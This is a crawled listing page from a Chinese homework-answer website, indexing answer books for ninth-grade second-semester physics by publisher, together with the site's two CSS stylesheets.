

--- FILE ---
content_type: text/html
request_url: http://www.kj-cy.cn/daan/jiu/wl/x/
body_size: 3402
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
	<meta name="applicable-device" content="pc">
	<meta name="mobile-agent" content="format=html5;url=http://m.kj-cy.cn/daan/jiu/wl/x/">
	<meta name="mobile-agent" content="format=xhtml; url=http://m.kj-cy.cn/daan/jiu/wl/x/">
	<meta name="mobile-agent" content="format=wml; url=http://m.kj-cy.cn/daan/jiu/wl/x/">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>九年级下册物理答案</title>
	<meta name="description" content="九年级下册物理答案" />
	<meta name="keywords" content="九年级下册物理答案" />
	<link href="/skin/201608/style/daan.css" rel="stylesheet" media="screen" type="text/css" />
	<script src='/skin/201608/js/js901.js' language='javascript'></script>
</head>
<body>
		<div class="header_top">  
        <div class="main">
			<span  class="time fl msg">
				<a href="http://www.kj-cy.cn/daan/" class="title"  target='_blank'>书通答案网</a> - 课本习题,辅导练习，辅导材料等答案解析！
			</span>
			<div class="fr nav">
				
			</div>
		</div>
	</div>
	<div class="header_mid">
		<div class="main">
			<div class="title">
				<a href="http://www.kj-cy.cn/"><img src="/img/logo.gif" alt="书通网logo" /></a>
			</div>
			<div class="title2">
				<i></i><a href="http://www.kj-cy.cn/daan/">答案</a>
			</div>
			<div class="search">
				<div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">
					<form action="http://so.kj-cy.cn/cse/search" method="get" target="_blank" class="bdcs-search-form" autocomplete="off" id="bdcs-search-form">
						<input type="hidden" name="s" value="13729923619721187850">
						<input type="hidden" name="entry" value="1">
						<input type="hidden" name="ie" value="gbk">
						<div class="input">
						<input type="text" name="q" placeholder="请输入关键词，搜索答案" >
						</div>
						<div class="btn">
						<input type="submit"  value="搜索">
						</div>
					</form>
				</div>
			</div>  
			<script  type="text/javascript">addAd(ad_head)</script>			
		</div>
	</div>
	<div class="header_nav">
		<div class="main">
			<ul>
				<li><a href='http://www.kj-cy.cn/'  target='_blank'>首页</a></li>
				<li><a href='http://www.kj-cy.cn/daan/'  target='_blank'>练习册答案</a></li>
				<li><a href='http://www.kj-cy.cn/xxjq/'  target='_blank'>学习方法</a></li>
				<li><a href='http://www.kj-cy.cn/yuwen/'  target='_blank'>语文</a></li>
				<li><a href="http://www.kj-cy.cn/shuxue/"   target='_blank'>数学</a></li>
				<li><a href="http://www.kj-cy.cn/yy/"   target='_blank'>英语</a></li>
				<li><a href='http://www.kj-cy.cn/px/' target='_blank'>一对一</a></li>			
			</ul>
		</div>
	</div>
	<div class="h8"></div>
	<div class="main">
		<div class="pleft">
			<div class="type_list">
				<h3>年级</h3>
				<ul>
				<li><a href="http://www.kj-cy.cn/daan/ba/wl/x/" title="八年级下册物理答案"  class="">八年级</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/wl/x/" title="九年级下册物理答案"  class="red">九年级</a></li>
				</ul>
			</div><div class="type_list">
				<h3>科目</h3>
				<ul>
				<li><a href="http://www.kj-cy.cn/daan/x/jiunianjixiacedaan/" title="九年级下册答案"  class="">全部</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/sx/x/" title="九年级下册数学答案"  class="">数学</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/yy/x/" title="九年级下册英语答案"  class="">英语</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/yw/x/" title="九年级下册语文答案"  class="">语文</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/wl/x/" title="九年级下册物理答案"  class="red">物理</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/hx/x/" title="九年级下册化学答案"  class="">化学</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/kx/kx/" title="九年级下册科学答案"  class="">科学</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/ls/x/" title="九年级下册历史答案"  class="">历史</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/xspd/x/" title="九年级下册思想品德答案"  class="">思想品德</a></li>
				</ul>
			</div><div class="type_list">
				<h3>学期</h3>
				<ul>
				<li><a href="http://www.kj-cy.cn/daan/jiu/wl/" title="九年级物理答案"  class="">全部</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/wl/s/" title="九年级上册物理答案"  class="">上册</a></li><li><a href="http://www.kj-cy.cn/daan/jiu/wl/x/" title="九年级下册物理答案"  class="red">下册</a></li>
				</ul>
			</div>
			<div class="h8"></div>
			<div class="type_shop">
				<ul>
				<li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjtblx/xcwltblxskb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170324/1490346807566513.jpg" alt="九年级下册物理同步练习答案苏科版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjtblx/xcwltblxskb/" class="tt" target="_blank">九年级下册物理同步练习答案苏科版</a>
								<span class="co">苏科版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjygxypj/wlygxypjrjb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170412/1491986104377388.jpg" alt="九年级下册物理阳光学业评价答案人教版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjygxypj/wlygxypjrjb/" class="tt" target="_blank">九年级下册物理阳光学业评价答案人教版</a>
								<span class="co">人教版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jx/skbwlxc/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170621/1498037461134431.jpg" alt="苏科版物理书九年级下册答案"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jx/skbwlxc/" class="tt" target="_blank">苏科版物理书九年级下册答案</a>
								<span class="co">苏科版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jx/jkbwlxc/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170621/1498037991123501.jpg" alt="教科版物理书九年级下册答案"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jx/jkbwlxc/" class="tt" target="_blank">教科版物理书九年级下册答案</a>
								<span class="co">教科版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jx/hybwlxc/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170621/1498037832116590.jpg" alt="沪粤版物理书九年级下册答案"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jx/hybwlxc/" class="tt" target="_blank">沪粤版物理书九年级下册答案</a>
								<span class="co">沪粤版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjtbjxycp/xcwltbjxycprjb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170609/1497001399131195.jpg" alt="九年级下册物理同步解析与测评答案人教版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjtbjxycp/xcwltbjxycprjb/" class="tt" target="_blank">九年级下册物理同步解析与测评答案人教版</a>
								<span class="co">人教版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjxxypj/wlxcxxypjskb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170610/1497074969575593.jpg" alt="物理九年级下册学习与评价答案苏科版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjxxypj/wlxcxxypjskb/" class="tt" target="_blank">物理九年级下册学习与评价答案苏科版</a>
								<span class="co">苏科版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjptlxc/rjbxcwl/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472202490415859.jpg" alt="人教版九年级下册物理配套练习册答案"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjptlxc/rjbxcwl/" class="tt" target="_blank">人教版九年级下册物理配套练习册答案</a>
								<span class="co">人教版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjkkl/xcwlkklskb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170411/1491898959124852.jpg" alt="九年级下册物理课课练答案苏科版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjkkl/xcwlkklskb/" class="tt" target="_blank">九年级下册物理课课练答案苏科版</a>
								<span class="co">苏科版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjkszyb/wlkszybrjb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170215/1487145515470208.jpg" alt="九年级下册物理课时作业本答案人教版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjkszyb/wlkszybrjb/" class="tt" target="_blank">九年级下册物理课时作业本答案人教版</a>
								<span class="co">人教版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjcjzyb/wlcjzybrjb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170215/1487147459456309.jpg" alt="九年级下册物理长江作业本答案人教版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjcjzyb/wlcjzybrjb/" class="tt" target="_blank">九年级下册物理长江作业本答案人教版</a>
								<span class="co">人教版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/zyb/hybwlzybjxs/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170210/1486715049878536.jpg" alt="沪粤版九年级下册物理作业本答案江西省"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/zyb/hybwlzybjxs/" class="tt" target="_blank">沪粤版九年级下册物理作业本答案江西省</a>
								<span class="co">沪粤版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/zyb/jkbwlzybjxs/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170210/1486715154956682.jpg" alt="教科版九年级下册物理作业本答案江西省"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/zyb/jkbwlzybjxs/" class="tt" target="_blank">教科版九年级下册物理作业本答案江西省</a>
								<span class="co">教科版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/zyb/rjbwlzybjxs/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170210/1486715213137297.jpg" alt="人教版九年级下册物理作业本答案江西省"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/zyb/rjbwlzybjxs/" class="tt" target="_blank">人教版九年级下册物理作业本答案江西省</a>
								<span class="co">人教版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjksl/wlkslrjb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20170113/1484278115217740.jpg" alt="九年级下册物理课时练答案人教版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjksl/wlkslrjb/" class="tt" target="_blank">九年级下册物理课时练答案人教版</a>
								<span class="co">人教版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjxbjcxl/wlxbjcxltyyb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20161217/1481967693117588.jpg" alt="九年级下册物理新编基础训练答案通用y版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjxbjcxl/wlxbjcxltyyb/" class="tt" target="_blank">九年级下册物理新编基础训练答案通用y版</a>
								<span class="co">通用y版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jnjxbjcxl/wlxbjcxlbcxtrjb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20161217/1481968313633427.jpg" alt="九年级物理新编基础训练补充习题答案人教版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jnjxbjcxl/wlxbjcxlbcxtrjb/" class="tt" target="_blank">九年级物理新编基础训练补充习题答案人教版</a>
								<span class="co">人教版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jx/wlkbrjb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20161029/1477721090299501.jpg" alt="九年级下册物理课本答案人教版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jx/wlkbrjb/" class="tt" target="_blank">九年级下册物理课本答案人教版</a>
								<span class="co">人教版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jx/wlbsdb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472191396578906.jpg" alt="九年级下册物理书答案北师大版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jx/wlbsdb/" class="tt" target="_blank">九年级下册物理书答案北师大版</a>
								<span class="co">北师大版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li><li>
						<div class="item">
							<div class="pic">
								<a href="http://www.kj-cy.cn/daan/jx/wlskb/" target="_blank"><img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472191388591730.jpg" alt="九年级下册物理书答案苏科版"></a>
							</div>
							<div class="info">
								<a href="http://www.kj-cy.cn/daan/jx/wlskb/" class="tt" target="_blank">九年级下册物理书答案苏科版</a>
								<span class="co">苏科版</span>
								<span class="ss">来源：书通网</span>
							</div>
						</div>
					</li>
				</ul>
			</div>
			<div class="h8"></div>
			<div class="pagesli">
				<ul>
				
				</ul>
			</div>
			<div class="h20"></div>
		</div>
		<div class="pright">
			<script  type="text/javascript">addAd(ad_1)</script>
			<script  type="text/javascript">addAd(ad_2)</script>
			<script  type="text/javascript">addAd(ad_3)</script>
			<script  type="text/javascript">addAd(ad_4)</script>
		</div>
		<div class="h8"></div>
	</div>
	<div class="h20"></div>
	<div class="main flink">
		<div class="title">
			<div class="tt">友情连接</div>
		</div>
			<div class="h8"></div>
			<div class="list">
			
			</div>
		<div class="h8"></div>
	</div>
	<div class="footer">
	<div class="main">
		<div class="nav">
			<a href="http://www.kj-cy.cn/">优美的诗句</a>
			<a href="http://www.kj-cy.cn/mingxing/">伤感的句子</a>
			<a href="http://www.kj-cy.cn/hchj/">好词好句</a>
			<a href="http://www.kj-cy.cn/yule/">唯美的句子</a>
			<a href="http://www.kj-cy.cn/ymsj/">思念的诗句</a>
			<a href="http://www.kj-cy.cn/jdyj/">经典语句</a>
		</div>

		
		<p>声明 	:本网站尊重并保护知识产权，根据《信息网络传播权保护条例》，如果我们转载的作品侵犯了您的权利,请在一个月内通知我们，我们会及时删除。 </p>
		<p>
			<script src="http://s20.cnzz.com/stat.php?id=3048988&web_id=3048988" language="JavaScript"></script>  <a href="http://www.miibeian.gov.cn/" target="_blank" rel="nofollow">皖ICP备11009057号</a>
		</p>
	</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<div class="tongji">
	<script src="http://s4.cnzz.com/stat.php?id=1258342873&web_id=1258342873" language="JavaScript"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kj-cy.cn/skin/201608/style/daan.css
body_size: 2893
content:
@import url(global.css);

.header_mid .title2{float:left;height:70px;width:90px;position:relative;}
.header_mid .title2 a{background:#c9c9c9;;color:#fff;font-size:22px;position:absolute;padding:4px 20px;border-radius:7px;top:8px;left:-10px;}
.header_mid .title2 i{content: " ";
    border-left: 1px solid #c9c9c9;;
    border-top: 1px solid #c9c9c9;;
    display: block;
    height:8px;
    width:8px;
    -webkit-transform: translate(0,4px) rotate(45deg);
    transform: translate(0,4px) rotate(45deg);
    position: absolute;
    top:19px;
    left:-15px;
    z-index: 2;
    background-color: #c9c9c9;}

.type_list{min-height:18px;line-height:22px;padding:8px 8px;border-bottom: 1px solid #e0e0e0;}
.type_list h3{float:left;width:60px;font-size:14px;display: table-cell;vertical-align:middle;text-align:center;}
.type_list  ul{width:780px;float:left;border-left:1px solid #ddd;}
.type_list  li{display:inline-block;font-size:14px;margin-left:10px;}
.type_list a{color:#888;}
.type_list a:hover{color:#1d7ad9;}
.type_list .red{color:red;}


.type_shop li{width:220px;height:230px;overflow:hidden;float:left;text-align:center;}
.type_shop li .item{width:200px;text-align:center;padding-top:5px;border: 1px solid #ededed;margin-bottom:20px;background:#f9f9f9;position:relative;}
.type_shop li .item .pic{width:200px;height:145px;overflow:hidden;padding-top:15px;display: table-cell;vertical-align: middle;}
.type_shop li .item .pic a{display: table;line-height:180px;display:block;}
.type_shop li .item .co{line-height:26px;position: absolute;left:5px;top:-3px;color:#1d7ad9;font-size:12px;}
.type_shop li .item .ss{width:195px;height:20px;position: absolute;left:0px;top:0px;text-align:right;color:#bbb;font-size:12px;}
.type_shop li img{max-width:194px;max-height:130px;box-shadow: 3px 3px 3px #888;border: 1px solid #ededed;}
.type_shop li .item .info{padding:5px 0px;color: #aaa;}
.type_shop li .item .info a{color:#666;font-size:12px;height:24px;line-height:24px;overflow:hidden;display:block;}
.type_shop li .item:hover{border: 1px solid #1d7ad9;}
.type_shop li .item:hover .info{background:#1d7ad9;color:#fff;}
.type_shop li .item:hover a{color:#fff;}


.left_bar_menu{position: relative;top: 0px;width:198px;background-color: #fff;z-index:2;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;height:33px;line-height:33px;font-size:15px;}

.left_bar{width:198px;text-align:center;position:relative;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;height:33px;line-height:33px;font-size:15px;}

.left_bar .ul1{display:;position:relative;width:197px;z-index:11;}
.left_bar .ul1:hover{display:block;border-right:none;}
.left_bar .li1{}
.left_bar .t1{background:#fff;line-height:20px;color:#fff;z-index:11;position:relative;width:196px;border-bottom:1px solid #e0e0e0;padding-top:0px;position:relative;padding-bottom:8px;}

.left_bar .a1{line-height:28px;}
.left_bar .t1 i{top:15px;right:10px;position:absolute;}
.left_bar .t1_son{color:#ddd;font-size:13px;}
.left_bar .t1_son a{color:#888;display:block;float:left;text-align:center;width:65px;}

.left_bar .li1:hover .t1{background:#fff;color:#1d7ad9;width:197px;}
.left_bar .li1:hover .t1 a{color:#1d7ad9;}
.left_bar  .item{display:none;width:350px;min-height:336px;position:absolute;left:196px;top:-1px;background:#fff;border:1px solid #ddd;z-index:10;padding:10px 0px;box-shadow: 3px 3px 3px #888888;}
.left_bar .li1:hover .item{display:block;}

.left_bar .item dl{margin:1px 8px 10px 15px;box-sizing:border-box;text-align:left;}
.left_bar .item dl .tt{display: block;border-bottom: 1px solid #e0e0e0;}
.left_bar .item dl .tt dt{font-size: 14px;font-weight: 600;line-height: 30px;overflow: hidden;display: inline;border-bottom: 1px solid #ccc;padding-bottom: 6px;color:#666;}
.left_bar .item dl  dd{padding-right: 15px;font-size: 12px;line-height: 12px;margin-left: 0;margin-top: 12px;display: inline-block;}
.left_bar .item dl  a{color:#666;}

/*列表页格式*/
.listbox{overflow:hidden;}
.listbox h1{font-size:22px;margin:15px 0px 0px 0px;border-bottom:1px solid #ddd;padding:0px 0px 5px 15px;}

/*列表图文信息*/
.typeInfo{}
.typeInfo .img{width:158px;overflow:hidden;padding-right:20px;}
.typeInfo .img img{width:150px;border: 1px solid #ddd;margin: 2px;box-shadow: 3px 3px 3px #888;}
.typeInfo .img img:hover{margin:0px;width:154px;}

.listbox .list{border: 1px solid #e0e0e0;}
.listbox .list h2{font-size: 18px;color: #333;background-color: #ededed;height: 35px;line-height: 35px;padding-left: 15px;}
.listbox .list li{float:left;width:50%;line-height:35px;height:35px;overflow:hidden;}
.listbox .list li a{display:block;padding-left:8px;border-bottom:1px solid #ededed;color:#666;}

.listbox .listzj{border: 1px solid #e0e0e0;}
.listbox .listzj h2{font-size: 18px;color: #333;background-color: #ededed;height: 35px;line-height: 35px;padding-left: 15px;}
.listbox .listzj h3{border-bottom:1px dashed #ddd;color:#1d7ad9;margin:8px 8px 0px 8px;line-height:30px;font-weight:700;}
.listbox .listzj ul{padding-left:8px;}
.listbox .listzj li{float:left;width:50%;line-height:28px;height:28px;overflow:hidden;}
.listbox .listzj li a{display:block;padding-left:8px;}

/*内容页*/
.viewbox{overflow:hidden;}
.viewbox  h1{margin:20px 0px 8px 8px;font-size:24px;line-height:40px;}

.viewbox .info{font-size:12px;height:24px;line-height:17px;text-align:right;overflow:hidden;color:#999;margin:0px 10px;border-bottom: 1px dashed #ddd;}
.viewbox .info small{margin-left:8px;margin-right:3px;color:#999;}
.viewbox .info a{color:#888;}

.viewbox .tag_nav{height:height:45px;background: #dedede;}
.viewbox .tag_nav li{cursor: pointer;height: 44px;display: inline-block;padding: 0 35px;border: 1px solid #dedede;line-height: 44px;}
.viewbox .tag_nav .hover{margin-bottom: -1px;border: 1px solid #ddd;border-bottom: 1px solid #fff;background: #fff;}
/*目录导航*/
.cataLog{margin-left:-13px;border-bottom:1px solid #ddd;}
.cataLog .tt span{display: block;text-align:center;width: 64px;height:36px;background: #1d7ad9;color: #fff;border-right: 3px solid #0174b5;font-size: 18px;line-height:36px;zoom: 1;}
.cataLogMenu{border-top:1px solod #ededed;padding:0px 0px 0px 25px;}
.cataLogMenu a{display:block;color:#666;line-height:26px;font-size:13px;}

.cataLog2{padding-top:15px;background:#fefefe;}
.cataLog2 .tt{float:left;width:80px;}
.cataLog2 .tt span{display: block;width:45px;height:46px;color:#1d7ad9;font-size:18px;line-height:46px;padding-left:15px;}
.cataLog2 .Menu{float:left;width:550px;border-left:1px solid #dedede;padding:0px 0px 0px 15px;}
.cataLog2 .Menu a{display:block;float:left;width:270px;color:#1d7ad9;line-height:26px;font-size:13px;}

.viewbox .content{font-size:15px;padding:8px 15px 0px 15px;color:#333;line-height:2.2em;}
.viewbox .content a{color: #136ec2;}
.viewbox .content p{margin-bottom:16px;}
.viewbox .indent2en p{text-indent:2em;}

.viewbox .content .cat_h1{height:22px;line-height:22px;color:#333;margin:25px 0px 20px -20px;font-size:16px;text-indent:0em;}
.viewbox .content .cat_h1 hr{border:none;border-top:1px #ddd solid;margin-top:12px;}
.viewbox .content .cat_h1 a{width:20px;height:20px;line-height:20px;display:block;background:#088fdc;text-align:center;color:#FFF;float:left;font-size:14px;margin:3px 0px 0px 10px;border-radius:10px;-moz-border-radius:10px;}
.viewbox .content .cat_h1  span {height:24px;line-height:24px;background:#FFF;display:block;float:left;padding:0 7px;font-weight:900;}
.viewbox .content .recommend a{padding:0px 5px;}

.viewbox .content table{}
.viewbox .content table td{border:solid #ddd; border-width:0px 1px 1px 0px; padding:5px 10px;text-align:center;}
.viewbox .content table {border:solid #ddd; border-width:1px 0px 0px 1px;}

.viewbox .list{margin-top:8px;}
.viewbox .list li{float:left;width:50%;line-height:35px;height:35px;overflow:hidden;}
.viewbox .list li a{display:block;padding-left:8px;border-bottom:1px solid #ededed;color:#666;}

.viewbox .listzj{border: 1px solid #e0e0e0;}
.viewbox .listzj h3{border-bottom:1px dashed #ddd;color:#1d7ad9;margin:8px 8px 0px 8px;line-height:30px;font-weight:700;}
.viewbox .listzj h3 a{}
.viewbox .listzj .more{border:1px solid #efefef;text-align:center;line-height:32px;background:#fefefe;}
.viewbox .listzj .more a{background:url(../image/more.gif) top 0px right no-repeat;padding:0px 25px 0px 0px;background-size: 15px 16px;}

.viewbox .listzj ul{padding-left:8px;}
.viewbox .listzj li{float:left;width:50%;line-height:28px;height:28px;overflow:hidden;}
.viewbox .listzj li a{display:block;padding-left:8px;}
.viewbox .listzj li .hover{color:red;}
#tag_body .son{display:none;}
#tag_body .hover{display:block;}

.bg3_list_1{background:#666;overflow: hidden;padding:8px;}
.bg3_list_1 .clear{height:30px;}
.bg3_list_1  a{font-size:14px;color: #fff;line-height:30px;display:block;padding-left:5px;}
.bg3_list_1 .clear a{color: #5a9f20;padding-left:0px;font-size:15px;}

.tuijian_title{overflow:hidden; background:#FFF;}
.tuijian_title a{ color:#333;}
.tuijian_title i{ width:30px; height:30px; float:left; display:block; margin-left:5px; margin-right:8px; margin-top:-2px;background:url(../image/tuijian.png) no-repeat; background-size:25px 25px;}
.tuijian_title span{ width:500px; height:10px; border-bottom:#e5e5e5 1px solid; float:left;}
.tuijian_title p{width:110px; font-size:16px; font-weight:bold; height:30px; float:left;color:#1d7ad9;}

/*图文列表*/
.listbox  .listimg{background:#fff;}
.listbox  .listimg li{padding:20px 8px 15px 8px;border-bottom:2px solid #e7e7e7;}
.listbox  .listimg li img{float:left;height:114px;width: 176px;margin-right:24px;border-radius:5px;margin-top:6px;}
.listbox  .listimg li b{font-size: 20px;color: #444;font-weight: normal;}
.listbox  .listimg  .info{color:#999;text-align:right;height:24px;overflow:hidden;float:right;margin-bottom:0px;}
.listbox  .listimg  p{line-height:1.8em;color: #999;padding:1px 0px 0px 0px;}
.listbox  .listimg  p span{display:block;float:left;width:150px;}
.listbox .type_more{border:1px solid #efefef;text-align:center;line-height:32px;background:#fefefe;}
.listbox .type_more a{background:url(../image/more.gif) top 0px right no-repeat;padding:0px 25px 0px 0px;background-size: 15px 16px;}

--- FILE ---
content_type: text/css
request_url: http://www.kj-cy.cn/skin/201608/style/global.css
body_size: 2088
content:
* html,* html body{_background-image:url(about:blank);_background-attachment:fixed;}
*{margin:0;padding:0}
body{font-size:14px;font-family: "微软雅黑",Arial;background-color:#fff;color:#333;min-width:1260px;}
a{text-decoration:none;outline:0;color:#333}
a:hover{color:#08c;text-decoration:underline}
ul,ol{list-style:none;}
li{_vertical-align:bottom;*vertical-align:bottom}
img{border:0}
table{border-collapse:collapse;border-spacing:0}
i{font-style:normal}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
input,textarea{outline:0}
input{vertical-align:middle}
.fr{float:right}
.fl{float:left}
.main{width:1200px;margin:0 auto;}
/*左侧*/
.pleft{width:880px;float:left;overflow:hidden;}
/*右侧*/
.pright{width:300px;float:right;overflow:hidden;}
.left_bar{width:198px;text-align:center;position:relative;float:left;}
.right_bar{float:right;width:980px;}
.ad_w336{float:right;width:336px;}

.w660{width:660px;}

.h0{clear:both;}
.h8{height:8px;clear:both;}
.h10{height:10px;clear:both;}
.h15{height:15px;clear:both;}
.h20{height:20px;clear:both;}
.hd{display:none;}


/*顶部*/
.header_top{height:24px;border-bottom:1px solid #e0e0e0;background-color:#f0f0f0;line-height:24px;font-size:12px;color:#999;}
.header_top .msg{padding-left:10px;}
.header_top .msg .title{color:#1d7ad9;font-size:16px;font-weight:700;}
.header_top .nav{float:right;text-align:right;}
.header_top .nav a{padding:0 8px;border-right:1px solid #ddd;}
.header_top .nav span{margin-left:15px;}
.header_top .nav span a{margin:0 2px;}

/*头部格式*/
.header_mid{padding-top:8px;overflow:hidden;}
.header_mid .title{float:left;padding-left:8px;height:70px;width:200px;}
.header_mid .title img{width:201px;}

/*头部搜索*/
.header_mid{width:100%;}
.header_mid .search{float:left;padding-left:30px;margin-top:8px;}
.header_mid .search form{background-color:#c9c9c9;width:430px;height:35px;padding:1px;border-radius:8px;}
.header_mid .search .input{width:350px;height:35px;background-color: #fff;float:left;border-radius:8px 0px 0px 8px;}
.header_mid .search .input input{background:none;border:none;line-height:35px;height:35px;color:#999;padding-left:10px;width:320px;}
.header_mid .search .btn,.header_mid .search .bsub{float:left;color:#fff;width:80px;height:35px;line-height:35px;text-align:center;}
.header_mid .search .btn input,.header_mid .search .bsub input{background:none;border:none;color:#fff;font-size:14px;cursor:pointer;letter-spacing:5px;height:35px;line-height:35px;}

/*导航*/
.header_nav{clear:both;height:40px;overflow:hidden;background:#1d7ad9;}
.header_nav .main{background:#1d7ad9;height:40px;}
.header_nav  ul li{float:left;height:40px;line-height:40px;overflow:hidden;}
.header_nav  ul li a{display:block;padding: 0 12px;color:#fff;cursor: pointer;font-size:16px;font-family:"Microsoft Yahei";font-weight:500;}
.header_nav  ul li a:hover{background: #2fa7ec;}


/*次导航*/
.nav_sec{color:#999;font-size:12px;border:1px solid #dedede;border-top:none;line-height:20px;padding:8px 5px 5px 5px;}
.nav_sec .item{height:25px;overflow:hidden;}
